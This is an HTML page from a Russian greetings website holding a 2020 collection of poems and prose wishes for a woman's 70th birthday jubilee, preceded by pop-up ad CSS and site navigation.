  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/yubilej" itemprop="item"><span itemprop="name">Юбилей</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-06-01">01.06.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Поздравления на 70 летний юбилей</h1>
                  <h2>Поздравления с юбилеем 70 лет женщине</h2>
                  <p>Юбилей — отличный повод<br>
                  Вместе всех родных собрать.<br>
                  Надо весело, задорно<br>
                  Этот праздник отмечать.</p>
                  <p>Улетают годы-птицы,<br>
                  Молодыми вновь не быть,<br>
                  Но, поверь, еще не поздно<br>
                  Жить, смеяться и любить!</p>
                  <p>Помни, 70 — лишь цифра.<br>
                  Бодрость духа — вот секрет.<br>
                  С днем рождения, дорогая!<br>
                  Радуй нас еще 100 лет!</p>
                  <p>Не зря года богатством называют —<br>
                  Бесценны мудрость и душевный свет,<br>
                  Что даже в семьдесят жить ярко позволяют.<br>
                  Они дороже золотых монет.</p>
                  <p>Вас поздравляя с этим юбилеем,<br>
                  Признаемся: Вы женщина-звезда!<br>
                  Нет Вас добрей, красивей, веселее,<br>
                  Вы сохраните это навсегда.</p>
                  <p>Здоровья крепкого Вам, главное, желаем,<br>
                  Энергия пусть бьет всегда ключом.<br>
                  Тот, кто душою молод, точно знаем,<br>
                  Согрет по жизни солнечным лучом.</p>
                  <p>В 70 лет замечательной женщине хочется пожелать душевной теплоты, сердечного спокойствия, любви и заботы родных, благополучных и счастливых дней. Пусть каждый день будет по-своему приятным и особенным. Крепкого здоровья и бодрости духа!</p>
                  <p>Поздравляю с юбилеем!<br>
                  70 шикарных лет!<br>
                  Долгой жизни пожелаю,<br>
                  Радостных, спокойных дней.</p>
                  <p>Желаю целое столетье<br>
                  Иметь здоровый, бодрый вид.<br>
                  Не знать тоски, печали, грусти,<br>
                  Не знать когда и что болит.</p>
                  <p>Пусть окружает только радость,<br>
                  Всегда звучит твой милый смех.<br>
                  Желаю в жизни много счастья,<br>
                  Жить полной жизнью, без помех.</p>
                  <p>Шикарный возраст, 70 лет!<br>
                  И повода для грусти вовсе нет.<br>
                  От всей души сегодня поздравленья,<br>
                  Жизнь удалась и в этом нет сомненья!</p>
                  <p>Ты бабушка добрая, мудрая мать,<br>
                  Хозяйка, какую еще поискать!<br>
                  Желаем счастливых и радостных дней,<br>
                  Чтоб встретить еще ни один юбилей!</p>
                  <p>У Вас сегодня юбилей,<br>
                  Прекраснейшая дата!<br>
                  Пусть Ваша жизнь будет всегда<br>
                  На радости богата.<br>
                  Пусть любит муж,<br>
                  Пусть дети чтут<br>
                  И внуки уважают,<br>
                  И в этот день<br>
                  От всей души<br>
                  Вас шумно поздравляют.<br>
                  Сегодня 70! И что ж?<br>
                  Подумаешь сединки!<br>
                  Ведь главное — чтобы в душе<br>
                  Не завелись морщинки.<br>
                  А Вы душою молода<br>
                  И это так прекрасно!<br>
                  Пусть не взирая на года<br>
                  Глаза сияют ясно!</p>
                  <p>Как прекрасен возраст ваш!<br>
                  Вам ведь столько и не дашь.<br>
                  Ну, пожалуй, тридцать пять,<br>
                  Больше не могу и дать!<br>
                  Пусть вас жизнь и дальше любит<br>
                  И удачею балует,<br>
                  Дети, внуки не болеют,<br>
                  Огорчать пусть вас не смеют.<br>
                  А еще я вам желаю<br>
                  Счастья без конца и края!</p>
                  <p>Каждая женщина — это загадка.<br>
                  Кто-то сложнее, а кто-то чуть проще.<br>
                  Пусть Ваша жизнь будет долгой и сладкой.<br>
                  Яркой, насыщенной, просто хорошей.</p>
                  <p>Семьдесят — это не много, ни мало.<br>
                  Чёрточка в жизни, серьезный итог.<br>
                  Сколько увидели, сколько узнали.<br>
                  И вот с юбилеем от нас поздравок.</p>
                  <p>Близкие пусть окружАт Вас заботой,<br>
                  Дарят любовь и согреют теплом.<br>
                  Бабушкой быть основная работа!<br>
                  Радостью пусть наполняется дом.</p>
                  <p>Мама, жена и бабуля родная.<br>
                  Званий так много и много заслуг.<br>
                  Самая лучшая и дорогая.<br>
                  Верный, годами проверенный друг.</p>
                  <p>Цветами, улыбками и восхищеньем<br>
                  Тебя мы засыплем на твой юбилей,<br>
                  Чтоб не возникало и тени сомнений,<br>
                  Что это один из прекраснейших дней.</p>
                  <p>Ларцом драгоценным со счастьем, здоровьем<br>
                  Пускай одарит тебя свыше судьба.<br>
                  Будь в семьдесят лет ты согрета любовью<br>
                  Всех тех, кому сердце свое отдала.</p>
                  <p>О чем, ты мечтаешь, пусть сбудется вскоре,<br>
                  Любимое дело пусть радость несет,<br>
                  И пусть на просторах житейского моря<br>
                  Твой ангел-хранитель тебя бережет.</p>
                  <p>Поздравляем с юбилеем,<br>
                  И желаем не болеть<br>
                  И на жизнь всегда с улыбкой,<br>
                  Полной радости смотреть!</p>
                  <p>Баловать себя и внуков,<br>
                  Про друзей не забывать,<br>
                  Если хочется — работать,<br>
                  Если нет — так отдыхать!</p>
                  <p>Пусть вам 70 сегодня,<br>
                  Но забудьте про года,<br>
                  Женщина всегда прекрасна,<br>
                  Если сердцем молода!</p>
                  <p>С юбилеем тебя поздравляю,<br>
                  Пусть летят, словно птицы, года.<br>
                  Седина серебром пусть сияет,<br>
                  Но душа у тебя молода.</p>
                  <p>7 десятков судьба насчитала,<br>
                  Кружева твоей жизни плетя,<br>
                  По годам-ступенкам шагала<br>
                  Ты надеясь, веря, любя.</p>
                  <p>Я желаю, чтоб нить не кончалась<br>
                  У твоей кружевницы судьбы,<br>
                  Чтоб душа молодой оставалась<br>
                  И была счастливою ты.</p>
                  <h2>Юбилей 70 лет</h2>
                  <p>Много прожито лет,<br>
                  Но еще не предел.<br>
                  Жизнь всегда многогранна.<br>
                  И хватает в ней дел.</p>
                  <p>С юбилеем тебя!<br>
                  Много радостных дней,<br>
                  Оптимизма и счастья!<br>
                  Не болей, не старей.</p>
                  <p>Даже в 70 можно<br>
                  И смеяться, любить,<br>
                  Глотнуть пыли дорожной<br>
                  И куда-то спешить.</p>
                  <p>И вдыхать полной грудью,<br>
                  И рассветы встречать,<br>
                  Жить на сто оборотов.<br>
                  И ещё прибавлять!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-50-let-kume-v-proze.html" target="_blank" class="u184e69f9ca4cd8901b793f69b4030410">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления с юбилеем 50 лет куме в прозе</span>
                    </div></a>
                  </div>
                  <p>Ваш возраст — это восхищение,<br>
                  Ваш возраст — это уважение.<br>
                  Ваш возраст — это ум и опыт.<br>
                  И мудрость, и детей забота.</p>
                  <p>Желаем прожить Вам еще много лет,<br>
                  Не зная ни горестей в жизни, ни бед.<br>
                  Пусть с каждой минутой, секундой, мгновением<br>
                  Вас жизнь наполняет опять вдохновением.</p>
                  <p>Ведь сделано в жизни уж Вами немало,<br>
                  Здоровье у Вас будет пусть на 100 баллов.<br>
                  И пусть для Вас в семьдесят гимны звучат,<br>
                  Любовью согрейте детей и внучат!</p>
                  <p>Поздравляем вас с 70-летним юбилеем! Желаем прежде всего крепкого-крепкого здоровья и долголетия. Пусть вы всегда будете окружены вниманием, заботой, теплом своих родных и близких. Радуйтесь жизни, наслаждайтесь каждым ее моментом. Оптимизма вам и хорошего настроения.</p>
                  <p>Желаю телом быть в порядке,<br>
                  Душою только молодеть,<br>
                  Идти за счастьем без оглядки,<br>
                  А возраст наш — условность ведь.</p>
                  <p>Конечно, 70 — немало,<br>
                  Но суть не в этом, просто счет.<br>
                  Пусть лет сегодня больше стало,<br>
                  Душа по-прежнему цветет.</p>
                  <p>Пусть всё, что в жизни состоялось —<br>
                  Так много дат, событий, дел —<br>
                  Несет гармонию и радость.<br>
                  И это вовсе не предел.</p>
                  <p>Живя душа с роднею в душу,<br>
                  Делитесь опытом своим.<br>
                  Пусть день грядущий будет лучше,<br>
                  Здоровье будет золотым.</p>
                  <p>Желаю в этот юбилей<br>
                  Большого счастья и удачи,<br>
                  Как можно больше ярких дней,<br>
                  Здоровья крепкого в придачу!</p>
                  <p>Пусть эти семьдесят несут<br>
                  Тебе цветное настроение,<br>
                  Побольше радостных минут,<br>
                  Чтоб жизнь дарила наслаждение!</p>
                  <p>Пусть каждый день несет Вам радость.<br>
                  Вы, чтоб на возраст не пенять,<br>
                  Не говорите слова «старость»,<br>
                  В душе вам вечно тридцать пять.<br>
                  И мы хотим Вам пожелать,<br>
                  Чтобы здоровье не шалило,<br>
                  А сердце билось ровно в такт,<br>
                  Чтоб дети в гости приходили,<br>
                  А с ними множество внучат.<br>
                  Пусть в Вашей жизни еще будет<br>
                  Так много новых ярких дней,<br>
                  А мы за Вас бокал поднимем<br>
                  В семидесятый юбилей!</p>
                  <p>Хотим поздравить с юбилеем<br>
                  И счастья в жизни пожелать,<br>
                  Ведь 70 — это не старость,<br>
                  А мудрость, опыта печать!</p>
                  <p>Лучи пусть небо озаряют,<br>
                  Слышны пусть трели соловья.<br>
                  И пусть заботой окружают<br>
                  Родные, близкие, друзья!</p>
                  <p>Украшают Вас морщинки,<br>
                  Шарм Вам придают сединки.<br>
                  А года, что Вы прожили,<br>
                  Мудростью Вас одарили.</p>
                  <p>70 — большая дата!<br>
                  Пожелаю жить богато,<br>
                  Не хандрить и не болеть,<br>
                  Веселей на мир глядеть.</p>
                  <p>Пусть не будет огорчений,<br>
                  Неприятностей, лишений,<br>
                  Чтобы радостно прожить<br>
                  До 100 лет и не тужить.</p>
                  <p>Поздравляю с юбилеем!<br>
                  И хочу я пожелать<br>
                  Быть всегда всех веселее,<br>
                  Никогда не горевать!</p>
                  <p>И пусть близкие вам люди<br>
                  Окружают вас всегда,<br>
                  Ну а трудности любые<br>
                  Не мешают никогда.</p>
                  <p>Я желаю вам удачи,<br>
                  В счастье жизнь свою прожить,<br>
                  Позабыть грусть и печали,<br>
                  А здоровье сохранить.</p>
                  <p>Поздравляем уважительно,<br>
                  Как года идут стремительно,<br>
                  Жизнь «летела» содержательно,<br>
                  И сейчас всё замечательно.</p>
                  <p>Пусть по-прежнему всё множится,<br>
                  Всё хорошее приложится,<br>
                  Пусть здоровье будет крепкое,<br>
                  А проблемы очень редкие.</p>
                  <p>Юбилейное знамение<br>
                  Пусть поднимет настроение.<br>
                  70 — цветка соцветие,<br>
                  Всех реалий разноцветие.</p>
                  <p>Пусть твой жизненный багаж<br>
                  Не меняет восприятие,<br>
                  Ты ещё всем фору дашь,<br>
                  И найдёшь себе занятия!</p>
                  <p>Представьте, семь десятков.<br>
                  Ого, вот это да!<br>
                  Задумайтесь украдкой —<br>
                  Да, вдаль летят года.<br>
                  Развейтесь в эту дату,<br>
                  А это юбилей!<br>
                  Вы так душой богаты,<br>
                  Открыты для друзей.<br>
                  Крепки, здоровы будьте,<br>
                  Резвитесь и танцуйте,<br>
                  Угроз вы всех минуйте!</p>
                  <h2>Поздравление с юбилеем 70 лет</h2>
                  <p>В семидесятилетний юбилей<br>
                  Несу букет из теплых пожеланий,<br>
                  Чтоб было самочувствие бодрей,<br>
                  В семье царили мир и пониманье.</p>
                  <p>Чтоб счастье часто заходило в дом,<br>
                  Хоть каждый день, как будто на работу,<br>
                  Родные помогали вам во всем,<br>
                  Добро дарили, ласку и заботу!</p>
                  <p>Хороших в жизни Вам примет,<br>
                  Безоблачного счастья,<br>
                  Энергии — на сотню лет!<br>
                  Улыбкой мир украсьте.</p>
                  <p>Пусть ценит Вас всегда родня<br>
                  И дарит много света.<br>
                  Желаем радость сохранять.<br>
                  Здоровья — без таблеток!</p>
                  <p>Пусть бодрость будет и задор,<br>
                  Судьба дает все блага.<br>
                  Уйдет печаль, не тронет хворь.<br>
                  Вам 70 — Вам браво!</p>
                  <p>70 лет. Какой прекрасный, благословенный юбилей! Мудрости уже не занимать, опыт просто зашкаливает, тело еще бодрое и почти молодое, а душа полна любви и сопереживания! В день рождения поздравляем тебя и желаем очень крепкого здоровья, чтобы хватило до столетнего юбилея, силы и воли, чтобы укреплять себя физически и духовно! Желаем почтительного уважения от коллег и знакомых, безмерной любви близких и родных людей, а еще восхищения в глазах всех окружающих! Пусть жизнь играет всеми красками радуги и дарит тебе лучшие дни, в которых не будет спешки и суеты, стрессов и тревог, а будут только солнце теплое, небо бездонное, лес и поле в нежной зелени, где ласковый ветерок целует тебя и обнимает!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-yubileem-zhene.html" target="_blank" class="u52ae4b2b393b1fd6fac9e68e088ddfe0">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Смс поздравления с юбилеем жене</span>
                    </div></a>
                  </div>
                  <p>С великолепным юбилеем<br>
                  Спешу поздравить я, любя,<br>
                  Мы неизбежно все стареем,<br>
                  Но это все не про тебя.</p>
                  <p>Уже и семьдесят настало,<br>
                  А ты как в юности цветешь,<br>
                  Хочу, чтоб счастье обнимало,<br>
                  И сбылось все, чего ты ждешь!</p>
                  <p>Семьдесят — это молодость,<br>
                  Мудростью снабженная,<br>
                  Опытом наделенная,<br>
                  Сединою посеребренная.</p>
                  <p>Поздравляем вас с днем рождения,<br>
                  С этим светлым приятным праздником.<br>
                  Пусть поднимется настроение,<br>
                  Даже малым на зависть проказникам.</p>
                  <p>Семьдесят — это молодость,<br>
                  Когда жизнь еще краше кажется.<br>
                  Пусть всё сбудется, всё исполнится,<br>
                  Наилучшим образом свяжется.</p>
                  <p>Вам семьдесят. Какая дата!<br>
                  В ней скрыто столько ярких дней,<br>
                  Людей, событий, что когда-то<br>
                  Казались Вам всего важней.</p>
                  <p>Но одним прошлым не живите,<br>
                  Ведь память для того дана,<br>
                  Чтоб знали мы в своем зените,<br>
                  В чем жизни суть заключена.</p>
                  <p>Вперед смотрите с настроеньем<br>
                  Таким, чтоб горы бы свернуть.<br>
                  Желаем мы с большим волненьем<br>
                  Вам еще долгий-долгий путь.</p>
                  <p>Семь десятков — это круто<br>
                  Вот же повезло кому-то.<br>
                  Дети есть и внуки есть,<br>
                  Даже правнуков не счесть.<br>
                  Все Вас ценят, уважают<br>
                  И пылинки с Вас сдувают.<br>
                  Я хочу Вам пожелать,<br>
                  Чтобы не пришлось хворать,<br>
                  Без внимания остаться<br>
                  Или горя нахлебаться.<br>
                  Впереди пусть ждет лишь счастье,<br>
                  В прошлом будут все напасти<br>
                  Чтоб и в сотый юбилей<br>
                  Вы смогли собрать друзей.</p>
                  <p>Вы с оптимизмом движетесь вперед,<br>
                  И даже время приостановило счёт.<br>
                  Под силу вам освоить интернет.<br>
                  Как прежде, не забыт велосипед.<br>
                  В душе энергия и молодой задор,<br>
                  Как будто вам семнадцать до сих пор!<br>
                  И пусть минул седьмой десяток лет,<br>
                  Бодрее юбиляра в мире нет!<br>
                  Желаем силу духа сохранить<br>
                  И до ста лет магических дожить!</p>
                  <p>Как много пройдено дорог,<br>
                  Как много за плечами.<br>
                  И мы поздравить Вас спешим<br>
                  И с тортом, со свечами.</p>
                  <p>Желать спокойствия хотим,<br>
                  И чтоб любили внуки.<br>
                  Не окружал чтоб подхалим,<br>
                  И чтоб не знали скуки.</p>
                  <p>Ведь семь — счастливое число —<br>
                  Пусть счастье в дом стучится.<br>
                  Тепло родных и их любовь<br>
                  Вся в Вас пусть растворится.</p>
                  <p>Вас с юбилеем поздравляем,<br>
                  Родной наш человек.<br>
                  Вам руку жмём и обнимаем,<br>
                  Живите ещё век.</p>
                  <p>За путь Ваш долгий и большой,<br>
                  За семьдесят весен, зим и лет<br>
                  Не раз глаза блестели счастия слезой,<br>
                  Не раз Вы мудрый подавали нам совет.</p>
                  <p>Ваш опыт — не сравнимое богатство,<br>
                  Нам многому учиться предстоит,<br>
                  Вам низко кланяется молодое братство,<br>
                  За труд, за помощь Вас благодарит!</p>
                  <p>От сердца поздравляем с юбилеем,<br>
                  Пусть добрых лет еще немало впереди,<br>
                  Пусть счастье каждый день стучится в двери<br>
                  Пусть годы будут полными любви!</p>
                  <p>Семьдесят! Вот это юбилей!<br>
                  И хотя до ста еще далече,<br>
                  Думаю, без помощи гостей<br>
                  Не задуть на торте столько свечек.</p>
                  <p>Крепкого здоровья, долгих лет,<br>
                  Солнечных и радостных денечков.<br>
                  Видимо, Вы знаете секрет<br>
                  Вечной молодости — вижу я воочию.</p>
                  <p>Пусть встречают Вас улыбкою всегда<br>
                  Дети и взрослеющие внуки,<br>
                  Возраст в самом деле — ерунда,<br>
                  Если в сердце не выносит скуки!</p>
                  <h2>Поздравления женщине 70 лет</h2>
                  <p>С юбилеем поздравляю, жить счастливо, без бед желаю</p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://toko-tebe.ru/i/art/wish/wish_12.jpg">Я бы хотела волшебницей стать<br>
                  Или в пруду чудо-рыбку поймать,<br>
                  Загадать ей желанье одно,<br>
                  Чтоб исполнилось точно оно:<br>
                  Пусть воздастся вам по делам,<br>
                  И хорошие новости приходят к вам<br>
                  Здоровье ни за что не подведет,<br>
                  И счастье среди внуков ждет! <em>рейтинг:</em> ↑ 41 ↓</p>
                  <p>За вашими плечами длинный путь –<br>
                  Семидесятилетняя дорога!<br>
                  Она была нелегкой, но счастливой<br>
                  Добились вы всего, о чем мечтали!<br>
                  Желаю оставаться всегда бодрой,<br>
                  Чтобы и дальше вас любили, понимали! ↑ 28 ↓</p>
                  <p>Перевелись теперь кукушки –<br>
                  Покукует – и привет!<br>
                  А ведь когда-то на опушках<br>
                  Гадали всем по сотне лет!<br>
                  Давно однако это было,<br>
                  Но благодарна будь судьбе,<br>
                  Что радости щедрой рукою<br>
                  Она преподносит тебе!<br>
                  Да и какие там года,<br>
                  Раз ты прекрасна навсегда,<br>
                  И можно только пожелать –<br>
                  Здоровой быть, и класс держать!<br>
                  —<br>
                  Семьдесят! Нешуточная дата!<br>
                  Уваженья требует она!<br>
                  Сколько всего сделано хорошего,<br>
                  Пусть на душе всегда цветет весна!<br>
                  Желаю жизни полной до краёв,<br>
                  Легкой, уютной и красивой!<br>
                  А самой, без лишних слов, –<br>
                  Здоровой быть, довольной и счастливой! ↑ 35 ↓ — Поздравления женщине на 70 лет</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-dnem-rozhdeniya-50-let-zhenshhine.html" target="_blank" class="ub270b49de35158c104bb4cb88c3eeab7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления с днем рождения 50 лет женщине</span>
                    </div></a>
                  </div>
                  <p>Солидная, внушительная дата,<br>
                  Но остаетесь вы прекрасною во всем!<br>
                  Цветете в каждый день, и в день рожденья,<br>
                  Пусть будет радостью наполнен дом!<br>
                  Здоровья вам и бодрости душевной,<br>
                  Пусть исполняются надежды и мечты,<br>
                  И близкие всегда во всем поддержат,<br>
                  И будет полон дом душевной теплоты! ↑ 31 ↓</p>
                  <p>Тосты звучат, звенят бокалы –<br>
                  У юбилея срок немалый,<br>
                  Ведь целых 70 вам лет!<br>
                  Говорим мы поздравления<br>
                  Дарим пламенный привет!<br>
                  Желаем каждый божий день<br>
                  Весну в душе встречать<br>
                  Жизнь счастьем называть,<br>
                  Копить здоровье и добро,<br>
                  Дышать свободно, жить легко! ↑ 36 ↓</p>
                  <p>Уже не 18 уж, конечно,<br>
                  Но всё равно прекрасны вы во всём!<br>
                  И я вас поздравляю с днем рожденья,<br>
                  Пусть будет всегда счастья полон дом!<br>
                  Здоровья вам желаю, пусть скорее<br>
                  Сбываются надежды и мечты.<br>
                  Пусть вся семья вниманием согреет<br>
                  И будет больше в жизни доброты! ↑ 41 ↓</p>
                  <p>Семьдесят лет – красивая дата.<br>
                  За плечами уж опыт богатый,<br>
                  Мудрости, знаний у вас не отнять.<br>
                  В ваш день рождения хотим пожелать<br>
                  Здоровье чтоб верно служило всегда,<br>
                  Не было чтобы проблем никогда.<br>
                  Больше вам радостных, солнечных дней,<br>
                  Пусть к добру перемены несет юбилей! ↑ 32 ↓</p>
                  <p>70 лет – это немало,<br>
                  Но ты и вовсе не устала,<br>
                  Хоть и крутишься весь день,<br>
                  Не приходит к тебе лень,<br>
                  Всегда ты весела, бодра,<br>
                  И душа твоя добра –<br>
                  Всем ты близким помогаешь,<br>
                  Никогда не отдыхаешь!<br>
                  Пусть здоровья Бог дает,<br>
                  И душа всегда поёт! ↑ 23 ↓</p>
                  <p>Здоровья и тепла душевного желаю,<br>
                  Оставаться доброй и красивой,<br>
                  Чаще бывать, как в юности, беспечной,<br>
                  Чтоб жизни вальс кружился с новой силой! ↑ 39 ↓</p>
                  <p>Повзрослели ваши внуки,<br>
                  И уж правнуки пошли,<br>
                  Но живете вы без скуки<br>
                  Много в жизни вы смогли!<br>
                  Не подводит пусть здоровье –<br>
                  Вам желаем от души!<br>
                  Поздравляем со всей любовью,<br>
                  Счастья желаем впереди! ↑ 38 ↓</p>
                  <p>С 70-летьем поздравляю!<br>
